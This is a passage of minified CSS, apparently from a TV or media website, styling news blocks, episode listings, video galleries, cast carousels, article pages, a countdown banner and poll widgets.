p,.redux-box.is-invert .news-block-item .title-holder h3,.redux-box.is-invert .news-block-item .title-holder p,.redux-box.is-invert .news-block-item a:hover p{color:#4a4a4a}.redux-box .video-article .img-holder{position:relative}.redux-box .video-article .img-holder:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:30px;border-radius:50%;content:"";display:block;height:60px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:60px}.redux-box .video-article.g3 .img-holder:after{background-size:20px;height:42px;width:42px}.redux-box .redux-box-buttons{padding:20px 0 10px;text-align:center}.redux-box .redux-box-buttons .redux-button{margin:0 10px}@media(min-width:801px){.redux-box.to-center .articles-holder{text-align:center}.redux-box.to-center .articles-holder .news-block-item{display:inline-block;float:none;vertical-align:top}.redux-box.to-center .articles-holder .news-block-item.g6{margin-left:0;margin-right:0}.redux-box.to-center .owl-carousel .owl-stage{text-align:center;width:100%!important}.redux-box.to-center .owl-carousel .owl-stage .owl-item{display:inline-block;float:none;vertical-align:top}}@media(max-width:800px){.redux-box .news-block-title{font-weight:300;padding:0}.redux-box .news-block-title:after{content:none}.redux-box .articles-holder{padding:0 10px 10px}.redux-box .articles-holder .g3{margin:0;padding:0 10px 10px;width:50%}.redux-box .articles-holder .g3:nth-child(odd){clear:both}.redux-box .articles-holder .g4,.redux-box .articles-holder .g6{margin:0;padding:0 10px 10px;width:100%}}@media(max-width:600px){.redux-box .articles-holder .g3,.redux-box .articles-holder .g4,.redux-box .articles-holder .g6.news-block-item{padding:0 10px 10px;width:100%}.redux-box .articles-holder .g3 img,.redux-box .articles-holder .g4 img,.redux-box .articles-holder .g6.news-block-item img{margin-bottom:3px}.redux-box .articles-holder .g3 .title-holder,.redux-box .articles-holder .g4 .title-holder,.redux-box .articles-holder .g6.news-block-item .title-holder{margin:0;padding:10px 20px 20px}.redux-box .articles-holder .g3 .title-holder h3,.redux-box .articles-holder .g4 .title-holder h3,.redux-box .articles-holder .g6.news-block-item .title-holder h3{font-size:16px;margin-top:2px}.redux-box .articles-holder .g3 .title-holder p,.redux-box .articles-holder .g4 .title-holder p,.redux-box .articles-holder .g6.news-block-item .title-holder p{margin-bottom:10px}.redux-box .video-article .img-holder:after{background-size:20px;height:42px;width:42px}.redux-box .redux-box-buttons .button-light{display:none}}.submenu-anchor{display:block;position:relative;top:-102px;visibility:hidden}.episode-front.redux-box{padding-bottom:0}.episode-front.redux-box .container{background:#fff;padding-top:75px;position:relative}.episode-front.redux-box .news-block-link{height:inherit;margin-right:0;position:relative}.episode-front.redux-box .news-block-link .img-holder{box-shadow:0 50px 35px -35px rgba(45,46,52,.64);left:calc(50% + 5px);margin:0 0 105px;overflow:hidden;padding-bottom:49.182%;position:relative;transform:translateX(-50%);width:78.69%}.episode-front.redux-box .format-article-box{float:left;padding:0 10.656% 0 10px;width:calc(50% - 10px)}.episode-front.redux-box .format-article-box h2{color:#000;font-size:32px;font-weight:900;line-height:1.21875;margin-bottom:.5em;padding:.25em 0 0;transition:color .3s;word-break:break-word}.episode-front.redux-box .format-article-box .redux-button{float:right;margin:22px 10px 0}.episode-front.redux-box .format-main-episode p{color:#4a4a4a;float:none;font-family:Open Sans,sans-serif;font-size:18px;font-weight:600;line-height:1.777;width:inherit}.episode-front.redux-box .format-main-episode .news-exposed:hover h2{color:#c80a1e}.episode-front.redux-box+.content-listing .container{padding-top:0}@media(max-width:1024px){.episode-front.redux-box .container{padding-top:35px}.episode-front.redux-box .news-block-link .img-holder{left:50%;margin:0 0 65px;padding-bottom:56%;width:90%}.episode-front.redux-box .format-article-box{padding:0 2.75% 0 0}.episode-front.redux-box .format-article-box h2{font-size:28px}}@media(max-width:800px){.episode-front.redux-box .container{padding:50px 0 60px}.episode-front.redux-box .news-block-link{padding:0 40px!important;width:100%}.episode-front.redux-box .news-block-link .img-holder{box-shadow:none;margin-bottom:25px;width:100%}.episode-front.redux-box .format-article-box{padding:0 80px!important;width:100%}}@media(max-width:600px){.episode-front.redux-box .container{padding:20px 0 10px}.episode-front.redux-box .news-block-link{padding:0 20px!important}.episode-front.redux-box .news-block-link .img-holder{padding-bottom:62%;width:100%}.episode-front.redux-box .format-article-box{padding:0 30px 40px!important;width:100%}.episode-front.redux-box .format-article-box h2{font-size:24px;padding:0}.episode-front.redux-box .format-main-episode p{font-size:14px}}.episode-list.redux-box{padding-top:0}.episode-list.redux-box .ruler{display:none}@media(max-width:940px){.episode-list.redux-box .hide-low{display:none}}@media(max-width:800px){.episode-list.redux-box .hide-low{display:inline}.episode-list.redux-box .ext-buttons{margin-bottom:20px}.episode-list.redux-box .ext-buttons .ext-txt-nvideo{display:block}}.watch-list{text-align:center}.video-list-gallery.redux-box .news-block-item{margin-left:0;position:relative}.video-list-gallery.redux-box .news-block-item .play-icon-after:after{bottom:-42px;box-shadow:0 0 64px rgba(0,0,0,.48);top:inherit;z-index:20}.video-list-gallery.redux-box .news-block-item .hover-title{bottom:0;color:#fff!important;font-size:18px;padding:50px 20px 30px;position:absolute;text-align:center;transition:opacity .15s linear;width:100%;word-break:break-word;z-index:10}.video-list-gallery.redux-box .news-block-item .hover-title:before{background:linear-gradient(1turn,#000,rgba(0,0,0,.5) 50%,transparent);bottom:0;content:"";left:0;opacity:.5;position:absolute;right:0;top:0;z-index:-1}@media(min-width:800px){.video-list-gallery.redux-box a:hover.play-icon-after:after{background-color:#7f0613}}@media(max-width:1024px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:16px}}@media(max-width:900px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:14px;padding:30px 10px}}@media(max-width:800px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:18px;padding:50px 20px 30px}}@media(max-width:600px){.video-list-gallery.redux-box .redux-box-buttons .button-light{display:inline-block}}#redux-dialog{top:50%!important;transform:translateY(-50%);width:100%}#redux-dialog .stage.gallery-stage{max-width:100%}#redux-dialog .stage.gallery-stage .media-image{height:auto!important;max-width:100%;position:relative}#redux-dialog .stage.gallery-stage .media-image:before{background:linear-gradient(-180deg,transparent,transparent 85%,rgba(0,0,0,.5));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}#redux-dialog .stage.gallery-stage .media-image .pos-bottom{bottom:0;color:#fff;display:flex;flex-wrap:wrap;justify-content:space-between;left:0;padding:20px;position:absolute;width:100%}#redux-dialog .stage.gallery-stage .media-image img{height:auto!important;max-width:100%}#redux-dialog #gallery-video-stage video{min-width:inherit}#redux-dialog .overlay-nav{padding:0 60px;position:absolute;top:50%;transform:translateY(-50%);width:100%}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:86px;padding:20px;width:24px}#redux-dialog .overlay-nav .nav-left .arrow.for-mobile,#redux-dialog .overlay-nav .nav-right .arrow.for-mobile{display:none}#redux-dialog .overlay-nav .nav-left .arrow .polyline,#redux-dialog .overlay-nav .nav-right .arrow .polyline{transition:all .15s linear}#redux-dialog .overlay-nav .nav-left .arrow:hover,#redux-dialog .overlay-nav .nav-right .arrow:hover{cursor:pointer}#redux-dialog .overlay-nav .nav-left .arrow:hover .polyline,#redux-dialog .overlay-nav .nav-right .arrow:hover .polyline{stroke:#c80a1e}#redux-dialog .overlay-nav .nav-left{float:left}#redux-dialog .overlay-nav .nav-right{float:right}@media(max-width:1024px){#redux-dialog .overlay-nav{padding:0 30px}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:64px;width:18px}}@media(max-width:800px){#redux-dialog .overlay-nav{padding:0 10px}}@media(max-width:600px){#redux-dialog .overlay-nav{padding:0}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:24px;width:14px}#redux-dialog .overlay-nav .nav-left .arrow.for-desktop,#redux-dialog .overlay-nav .nav-right .arrow.for-desktop{display:none}#redux-dialog .overlay-nav .nav-left .arrow.for-mobile,#redux-dialog .overlay-nav .nav-right .arrow.for-mobile{display:block}}@media only screen and (max-width:600px)and (orientation:portrait){#redux-dialog .flowplayer{min-width:100vw}#redux-dialog .overlay-nav{padding:0 30%;top:120%}#redux-dialog .overlay-nav .nav-left,#redux-dialog .overlay-nav .nav-right{background:rgba(45,46,52,.75);border:1px solid hsla(0,0%,100%,.15);border-radius:40px}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{padding:13px;width:24px}}@media(min-width:1025px){#redux-dialog .stage.gallery-stage .media-image img{height:calc(100vh - 170px)!important;object-fit:cover}}.format-roles.redux-box{border:none;max-height:inherit!important}.format-roles.redux-box .owl-carousel{margin-top:-20px;padding:0 100px}.format-roles.redux-box .owl-carousel .owl-item{padding-bottom:20px;padding-top:20px}.format-roles.redux-box .owl-carousel .owl-stage{margin-bottom:-20px}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{top:95px}.format-roles.redux-box .owl-carousel .owl-prev{left:-10px}.format-roles.redux-box .owl-carousel .owl-next{right:-10px}.format-roles.redux-box .role{text-align:center}.format-roles.redux-box .role .format-role-img{margin-bottom:20px;transition:border .15s linear}.format-roles.redux-box .role h3{color:#fecc38;font-size:18px;font-weight:700;line-height:1.777;margin-bottom:5px;text-shadow:0 0 48px rgba(0,0,0,.32);transition:color .15s linear}.format-roles.redux-box .role p{color:#ededed;font-size:14px;font-weight:400;line-height:1.714;text-shadow:0 0 48px rgba(0,0,0,.32)}.format-roles.redux-box .role a:hover h3{color:#c80a1e}.format-roles.redux-box .role.is-boss .role-img-wrapper,.format-roles.redux-box .role.is-duellist .role-img-wrapper,.format-roles.redux-box .role.is-eliminated .role-img-wrapper,.format-roles.redux-box .role.is-servant .role-img-wrapper{position:relative}.format-roles.redux-box .role.is-boss .role-img-wrapper .role-status,.format-roles.redux-box .role.is-duellist .role-img-wrapper .role-status,.format-roles.redux-box .role.is-eliminated .role-img-wrapper .role-status,.format-roles.redux-box .role.is-servant .role-img-wrapper .role-status{background-color:#be0116;border-radius:50px;bottom:-10px;color:#fff;font-family:Open Sans,sans-serif;font-size:18px;font-weight:900;left:50%;padding:10px 20px;position:absolute;text-transform:uppercase;transform:translate(-50%);z-index:2}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img{border-color:#494b54!important;position:relative}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img img{filter:saturate(0)}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img:before{background-color:#2d2e34;bottom:0;content:"";left:0;opacity:.64;position:absolute;right:0;top:0;z-index:1}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .role-status{background-color:transparent;bottom:auto;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media(max-width:1024px){.format-roles.redux-box .owl-carousel{padding:0 60px}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{top:70px}}@media(max-width:600px){.format-roles.redux-box .owl-carousel{padding:0 30px!important}.format-roles.redux-box .owl-carousel .owl-nav{display:block}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{padding-top:42%;top:0}.format-roles.redux-box .owl-carousel .owl-prev{left:3px}.format-roles.redux-box .owl-carousel .owl-next{right:3px}}@media(max-width:400px){.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{padding-top:38%}}.circle-img{border:3px solid #fff;border-radius:50%;box-shadow:0 0 24px rgba(0,0,0,.2);overflow:hidden}.format-role{background:#fff}.format-role .role-img-holder{float:left;width:45.902%}.format-role .role-img-holder .role-img{height:680px;overflow:hidden;position:relative}.format-role .role-img-holder img{height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%)}.format-role .role-text-holder{float:right;padding:70px 120px 0 60px;width:54.097%}.format-role .role-text-holder .role-name{font-size:64px;font-weight:900}.format-role .role-text-holder .role-title{font-family:Lato,sans-serif;font-size:24px;margin-bottom:25px;text-transform:uppercase}.format-role .role-text-holder p{font-family:Open Sans,sans-serif}.format-role .role-text-holder p.role-summary{font-weight:600}.format-role .role-text-holder p.role-text{font-weight:300}@media(max-width:1024px){.format-role .role-img-holder{width:40%}.format-role .role-text-holder{padding:60px 80px 0 40px;width:60%}.format-role .role-text-holder .role-name{font-size:48px}.format-role .role-text-holder .role-title{font-size:20px}}@media(max-width:800px){.format-role .role-img-holder,.format-role .role-text-holder{float:none;width:100%}.format-role .role-img-holder .role-img,.format-role .role-text-holder .role-img{height:inherit;padding-bottom:75%}.format-role .role-img-holder img,.format-role .role-text-holder img{height:inherit;top:-30px;width:100%}.format-role .role-text-holder{padding:40px 30px 10px}.format-role .role-text-holder .role-name{font-size:36px}.format-role .role-text-holder .role-title{font-size:18px}}.redux-format-about.format-about{color:#fff}.redux-format-about.format-about p{font-family:Open Sans,sans-serif;font-size:18px;line-height:1.777}.redux-format-about.format-about h2{color:#fff;font-family:Lato,sans-serif;font-size:32px;font-weight:900;margin-bottom:12px}.redux-format-about.format-about .format-meta{font-size:18px;font-weight:300;letter-spacing:-.02777em;line-height:2.222;margin-bottom:19px;opacity:.8}.redux-format-about.format-about .container{padding:10px 60px 0}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{float:left;padding:60px 60px 30px;width:50%}.redux-format-about.format-about .about-cast{font-size:18px;line-height:1.777;margin-top:54px}.redux-format-about.format-about .about-cast h4{font-size:18px}.redux-format-about.format-about .about-cast li{margin-bottom:24px}.redux-format-about.format-about .about-cast li a{color:#fecc38}.redux-format-about.format-about .about-cast li a:hover{text-decoration:underline}@media(max-width:1024px){.redux-format-about.format-about .container{padding:10px 30px 0}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{padding:60px 30px 30px}}@media(max-width:800px){.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{width:100%}.redux-format-about.format-about .about-cast{margin-top:0;padding-top:0}}@media(max-width:600px){.redux-format-about.format-about .container{padding:0}.redux-format-about.format-about .about-info{padding-top:40px}.redux-format-about.format-about h2{font-size:24px}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-cast h4,.redux-format-about.format-about .format-meta,.redux-format-about.format-about p{font-size:14px}}.format-listing{background:#2d2e34}.format-listing .episode-front .container{padding-bottom:35px}.format-listing .redux-box .container{background:#fff}.format-listing .redux-box .title-holder .news-article-title,.format-listing .redux-box .title-holder p{color:#4a4a4a}.format-listing .news-box .articles-holder{padding-bottom:30px}.format-listing .redux-box-buttons{padding-bottom:50px}.format-listing .content-listing .container{padding-top:20px}@media(max-width:800px){.format-listing .content-listing .g3{margin:0!important}.format-listing .content-listing .g3:nth-child(odd){clear:both}.format-listing .episode-front .container{padding-bottom:60px}}.ntvarticle.format-ntvarticle{background:#fff;padding:50px 0}.ntvarticle.format-ntvarticle .format-article-content{margin:0 auto;padding:0 100px;width:780px}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-100px;margin-right:-100px}.ntvarticle.format-ntvarticle .format-article-title{color:#000;font-size:48px;font-weight:300;line-height:1.1875;margin-bottom:12px;text-align:center}.ntvarticle.format-ntvarticle .article-info{color:#000;font-size:16px;font-weight:300;margin-bottom:40px;opacity:.64;text-align:center}.ntvarticle.format-ntvarticle .article-body{color:#4a4a4a;font-family:Open Sans,sans-serif;font-weight:400;line-height:1.777;padding-top:0}@media(min-width:600px){.ntvarticle.format-ntvarticle .article-body .article-content li,.ntvarticle.format-ntvarticle .article-body .article-content ul{font-size:18px}}.ntvarticle.format-ntvarticle .article-body .article-content ul{list-style-type:disc;margin-bottom:30px;margin-top:30px;padding-left:20px}.ntvarticle.format-ntvarticle .article-body .article-content ul li{margin-bottom:15px}.ntvarticle.format-ntvarticle .article-body .article-content ol{margin-bottom:30px;margin-top:30px;padding-left:20px}.ntvarticle.format-ntvarticle .article-body .article-content ol li{margin-bottom:15px}.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-bottom:30px;margin-left:-100px;margin-right:-100px}@media(max-width:780px){.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-left:-70px;margin-right:-70px}}@media(max-width:600px){.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-left:-40px;margin-right:-40px}}.ntvarticle.format-ntvarticle .article-body .yt-embed .yt-holder{background-color:#eee;position:relative}.ntvarticle.format-ntvarticle .article-body .yt-embed .yt-holder iframe{height:100%;left:0;max-width:100%;position:absolute;top:0;width:100%}.ntvarticle.format-ntvarticle .article-body .article-intro{font-size:24px;font-weight:600;line-height:1.666}.ntvarticle.format-ntvarticle .article-body a{color:#c80a1e}.ntvarticle.format-ntvarticle .article-body p{font-family:Open Sans,sans-serif;font-weight:400;line-height:1.777}.ntvarticle.format-ntvarticle .article-body img{float:none;margin:0 0 30px}.ntvarticle.format-ntvarticle .article-body .img-holder{margin-bottom:30px;position:relative}.ntvarticle.format-ntvarticle .article-body .img-holder img{margin-bottom:0}.ntvarticle.format-ntvarticle .article-body .pos-bottom{line-height:1.3}.ntvarticle.format-ntvarticle .article-body .pos-bottom .img-title{font-family:Lato,sans-serif;font-size:14px;font-weight:600}.ntvarticle.format-ntvarticle .article-body .pos-bottom .img-source{display:block;font-family:Lato,sans-serif;font-size:12px;padding-left:10px}@media(max-width:820px){.ntvarticle.format-ntvarticle .pos-bottom{padding-left:10px}}@media(max-width:780px){.ntvarticle.format-ntvarticle .format-article-content{padding:0 70px;width:100%}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .redux-article-gallery,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-70px;margin-right:-70px}.ntvarticle.format-ntvarticle .format-article-title{font-size:38px;text-align:left}.ntvarticle.format-ntvarticle .article-info{text-align:left}}@media(max-width:600px){.ntvarticle.format-ntvarticle .pos-bottom{padding-left:20px}.ntvarticle.format-ntvarticle .format-article-content{padding:0 40px;width:100%}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .redux-article-gallery,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-40px;margin-right:-40px}.ntvarticle.format-ntvarticle .article-intro{font-size:18px}.ntvarticle.format-ntvarticle .format-article-title{font-size:32px;line-height:1.21875}.ntvarticle.format-ntvarticle .article-body,.ntvarticle.format-ntvarticle .article-body p,.ntvarticle.format-ntvarticle .article-info{font-size:16px;line-height:2;margin-bottom:20px}.ntvarticle.format-ntvarticle blockquote{margin-left:-30px;padding-left:40px}.ntvarticle.format-ntvarticle blockquote:before{left:0}}.redux-article-gallery[class*=article-gallery]{margin-left:-100px;margin-right:-100px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jcarousel,.redux-article-gallery[class*=article-gallery] .gallery-stage .jcarousel{height:100%;margin:0;overflow:hidden;position:relative;width:100%}.redux-article-gallery[class*=article-gallery] .gallery-nav ul,.redux-article-gallery[class*=article-gallery] .gallery-stage ul{margin-block:0!important;position:relative}.redux-article-gallery[class*=article-gallery] .gallery-nav ul li,.redux-article-gallery[class*=article-gallery] .gallery-stage ul li{float:left}.redux-article-gallery[class*=article-gallery] .gallery-nav ul li .gallery-img,.redux-article-gallery[class*=article-gallery] .gallery-stage ul li .gallery-img{margin-bottom:0;width:100%}.redux-article-gallery[class*=article-gallery] .gallery-stage .gallery-item{position:relative}.redux-article-gallery[class*=article-gallery] .gallery-stage .jc-control{display:none}.redux-article-gallery[class*=article-gallery] .gallery-stage ul{padding-left:0!important}.redux-article-gallery[class*=article-gallery] .gallery-nav ul{list-style-type:none!important;padding-left:0!important}.redux-article-gallery[class*=article-gallery] .gallery-nav li:hover .thumb:before{background:hsla(0,0%,100%,.32)}.redux-article-gallery[class*=article-gallery] .gallery-nav .thumb{border-right:1px solid #fff;position:relative}.redux-article-gallery[class*=article-gallery] .gallery-nav .thumb:before{background:hsla(0,0%,100%,0);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:background .15s linear;z-index:10}.redux-article-gallery[class*=article-gallery] .jc-control{height:100%;padding:0;width:55px;z-index:20}.redux-article-gallery[class*=article-gallery] .jc-control .arrow .polyline{stroke:#4a4a4a}.redux-article-gallery[class*=article-gallery] .jc-control.jcarousel-control-prev{background:linear-gradient(90deg,#fff 0,#fff 25%,hsla(0,0%,100%,0));text-align:left}.redux-article-gallery[class*=article-gallery] .jc-control.jcarousel-control-next{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 75%,#fff);text-align:right}.redux-article-gallery[class*=article-gallery] .jc-control:hover{opacity:1}.redux-article-gallery[class*=article-gallery] .jc-control:hover .arrow .polyline{stroke:#c80a1e}@media(max-width:780px){.redux-article-gallery[class*=article-gallery] .gallery-stage ul li .gallery-item{width:100vw}}@media(max-width:600px){.redux-article-gallery[class*=article-gallery]{width:inherit!important}.redux-article-gallery[class*=article-gallery] .gallery-nav li .play-icon-after:after{background-size:15px;height:30px;width:30px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jc-control{font-size:78px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jc-control .arrow{height:40px}}.final-countdown{background:#2d2e34;padding:0;position:relative}.final-countdown .container{padding:40px 0}.final-countdown .mobile{display:none}.final-countdown .countdown-content{color:#fff;font-size:48px;font-weight:300;letter-spacing:.083em;margin-bottom:0;text-align:center;text-transform:uppercase}.final-countdown .countdown-content .countdown-txt{margin-right:40px;opacity:.72}.final-countdown .countdown-content .countdown-time{font-weight:900}@media(max-width:1200px){.final-countdown .container{padding:30px 0}.final-countdown .countdown-content{font-size:42px}}@media(max-width:1024px){.final-countdown .countdown-content{font-size:36px}}@media(max-width:900px){.final-countdown .countdown-content .countdown-txt{display:block;margin-right:0}}@media(max-width:600px){.final-countdown .container{padding:10px 0}.final-countdown .desktop{display:none}.final-countdown .mobile{display:inline}.final-countdown .countdown-content{font-size:24px}.final-countdown .countdown-content .countdown-time{font-size:32px}}.poll-main{margin-left:-100px;margin-right:-100px}.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-200px;margin-right:-200px}@media(max-width:800px){.poll-main,.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-35px;margin-right:-35px}}@media(max-width:600px){.poll-main,.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-20px;margin-right:-20px}}.poll-single{background:#fbfbfb;border:1px solid #eee;float:left;font-family:Open Sans,sans-serif;line-height:1.777;margin-bottom:30px;padding:19px;width:100%}.poll-single .dbg-val{display:none}.poll-single .poll-question{color:#252525;float:left;font-family:Lato,sans-serif!important;font-size:32px;font-weight:700!important;line-height:1.21875!important;margin:4px 0;padding:0 15px;width:37.838%;word-break:break-word}.poll-single .poll-answers{float:right;margin:0;width:62.162%}.poll-single .poll-answer{position:relative;transition:transform .45s cubic-bezier(.25,.46,.45,.94),left .45s cubic-bezier(.25,.46,.45,.94);z-index:1}.poll-single .poll-answer label{background:#fff;border:1px solid #dfdfdf;cursor:pointer;display:block;font-size:14px;margin-bottom:5px;overflow:hidden;padding:12px 13px;position:relative}.poll-single .poll-answer label:hover{background:rgba(109,138,155,.16)}.poll-single .poll-answer label:before{content:none}.poll-single .poll-answer label input[type=radio]{display:none!important}.poll-single .poll-answer label .poll-count{cursor:pointer;font-family:Lato,sans-serif!important;font-weight:700!important;opacity:0;position:absolute;right:12px;top:12px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94);user-select:none;z-index:1}.poll-single .poll-answer label .poll-results{background:rgba(109,138,155,.16);bottom:0;left:0;margin:0;opacity:1;position:absolute;top:0;transition:width 1.2s cubic-bezier(.25,.46,.45,.94);width:0}.poll-single .poll-answer label .poll-answer-text{position:relative}.poll-single.stats-mode .poll-answer label,.poll-single[data-voted=true] .poll-answer label{background:#fff;cursor:auto;padding-right:62px}.poll-single.stats-mode .poll-answer label .poll-count,.poll-single[data-voted=true] .poll-answer label .poll-count{cursor:auto;opacity:1;user-select:auto}.poll-single.stats-mode .poll-answer label:hover,.poll-single[data-voted=true] .poll-answer label:hover{background:#fff}.poll-single.stats-mode .poll-answer.most-voted label,.poll-single[data-voted=true] .poll-answer.most-voted label{background:#792d35}.poll-single.stats-mode .poll-answer.most-voted label .poll-results,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-results{background:#c80a1e}.poll-single.stats-mode .poll-answer.most-voted label .poll-answer-text,.poll-single.stats-mode .poll-answer.most-voted label .poll-count,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-answer-text,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.poll-single.stats-mode .poll-back,.poll-single[data-voted=true] .poll-back{display:inline-block}.poll-single.stats-mode .poll-show-single-stats,.poll-single[data-voted=true] .poll-show-single-stats{display:none!important}.poll-single[data-voted=true] .poll-back{display:none}.poll-single .poll-controls{float:right;font-size:14px;padding:10px 15px 0 20px;text-transform:uppercase;width:62.162%}.poll-single .poll-back,.poll-single .poll-show-single-stats{border-bottom:1px solid #d8d8d8;color:#7d7d7d!important;display:inline-block}.poll-single .poll-back:hover,.poll-single .poll-show-single-stats:hover{color:#c80a1e!important}.poll-single .poll-sum{color:#9b9b9b;float:right;font-family:Lato,sans-serif!important}.poll-single .stat-total-count{color:#c80a1e;display:inline-block;font-weight:700;padding-left:20px}.poll-single .poll-back{cursor:pointer;display:none}@media(max-width:600px){.poll-single .poll-question{font-size:24px!important;margin:15px 0 35px!important;padding:0 10px;text-align:center;width:100%}.poll-single .poll-answers,.poll-single .poll-controls{width:100%}}.poll-single.poll-media-type-image{padding:40px 90px}.poll-single.poll-media-type-image .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll-single.poll-media-type-image .poll-answers{text-align:center;width:100%}.poll-single.poll-media-type-image .poll-answer{display:inline-block;margin-right:14px;max-width:100%;width:180px}.poll-single.poll-media-type-image .poll-answer:last-child{margin-right:0}.poll-single.poll-media-type-image .poll-answer label{border:none;font-size:12px;margin:0;overflow:visible;padding:0 0 10px}.poll-single.poll-media-type-image .poll-answer label:hover{background:transparent;color:#c80a1e}.poll-single.poll-media-type-image .poll-answer label:hover .poll-img-holder:after{display:block}.poll-single.poll-media-type-image .poll-answer label .poll-count{bottom:30px;color:#fff;font-size:24px;left:50%;line-height:1.2;position:absolute;top:auto;transform:translate(-50%);transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll-single.poll-media-type-image .poll-answer label .poll-results{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));height:0;right:0;top:inherit;transition:height 1.2s cubic-bezier(.25,.46,.45,.94);width:100%!important}.poll-single.poll-media-type-image .poll-answer .poll-img-holder{margin-bottom:10px;position:relative}.poll-single.poll-media-type-image .poll-answer .poll-img-holder:after{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));bottom:0;content:"";display:none;left:0;opacity:.5;position:absolute;right:0;top:0}.poll-single.poll-media-type-image .poll-answer .poll-answer-image{margin-bottom:0}.poll-single.poll-media-type-image.stats-mode .poll-answer label,.poll-single.poll-media-type-image.stats-mode .poll-answer label:hover,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover{background:transparent}.poll-single.poll-media-type-image.stats-mode .poll-answer label:hover .poll-img-holder:after,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover .poll-img-holder:after{display:none}.poll-single.poll-media-type-image.stats-mode .poll-answer label .poll-answer-text,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label .poll-answer-text{color:#2d2e34;font-weight:inherit}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label{background:transparent}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-results,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-results{background:linear-gradient(-180deg,rgba(200,10,30,.8),rgba(200,10,30,.8)),linear-gradient(-180deg,rgba(54,54,54,.32),rgba(54,54,54,.32))}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-answer-text,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-answer-text{color:#c80a1e;font-weight:700}.poll-single.poll-media-type-image .poll-controls{padding:0 25px 0 20px;width:100%}.poll-single.poll-media-type-image.owl-on .owl-carousel{padding:0}.poll-single.poll-media-type-image.owl-on .owl-carousel .owl-stage-outer{padding-bottom:0}@media(min-width:601px){.poll-single.poll-media-type-image.to-center .owl-carousel .owl-stage{text-align:center;width:100%!important}.poll-single.poll-media-type-image.to-center .owl-carousel .owl-stage .owl-item{display:inline-block;float:none;vertical-align:top}}@media(max-width:800px){.poll-single.poll-media-type-image{padding:30px 9px 19px}.poll-single.poll-media-type-image .poll-answer{display:block;width:auto}}@media(max-width:600px){.poll-single.poll-media-type-image{padding:19px 9px}.poll-single.poll-media-type-image .poll-answer label{background:#fff}.poll-single.poll-media-type-image .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll-single.poll-media-type-image .poll-controls{padding:10px 25px 0 20px;width:100%}.poll-single.poll-media-type-image.stats-mode .poll-answer label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label{background:#fff!important;box-shadow:inset 0 0 0 1px #eee}}.poll-single.poll-media-type-video{padding:40px 100px}.poll-single.poll-media-type-video .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll-single.poll-media-type-video .poll-answers{width:100%}.poll-single.poll-media-type-video 